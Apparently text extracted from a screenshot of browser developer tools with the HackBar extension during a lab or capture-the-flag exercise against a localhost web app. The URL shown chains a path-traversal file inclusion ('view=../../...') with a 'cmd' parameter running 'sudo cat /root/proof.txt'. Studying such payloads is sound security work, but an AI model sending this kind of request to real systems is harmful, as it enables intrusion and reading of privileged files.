 1fe9a6114ff710c764a59747765a9568
Not Registered? Register here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://127.0.0.1:8000/backend/?view=../../../../../../../../var/crash/test.php&cmd=sudo cat /root/proof.txt
Use POST method
MODIFY HEADER
Name Value
Host 127.0.0.1:8000
Name Value